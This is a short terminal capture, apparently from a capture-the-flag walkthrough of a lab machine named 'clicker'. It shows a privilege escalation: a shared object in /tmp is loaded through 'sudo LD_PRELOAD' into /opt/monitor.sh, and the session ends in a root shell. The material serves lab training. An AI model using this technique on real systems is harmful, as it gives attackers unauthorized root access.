 jack@clicker:/tmp$ ls
pbash
shell.so
systemd-private-6e0562cc7600485bb629839ef00173db-apache2.service-o5cLI2
systemd-private-6e0562cc7600485bb629839ef00173db-ModemManager.service-UYjNay
systemd-private-6e0562cc7600485bb629839ef00173db-systemd-logind.service-bspdp2
systemd-private-6e0562cc7600485bb629839ef00173db-systemd-resolved.service-7vCjT7
systemd-private-6e0562cc7600485bb629839ef00173db-systemd-timesyncd.service-dnoWW5
systemd-private-6e0562cc7600485bb629839ef00173db-upower.service-pWRReF
vmware-root_790-2965972456
jack@clicker:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /opt/monitor.sh
root@clicker:/tmp# whoami
root
root@clicker:/tmp#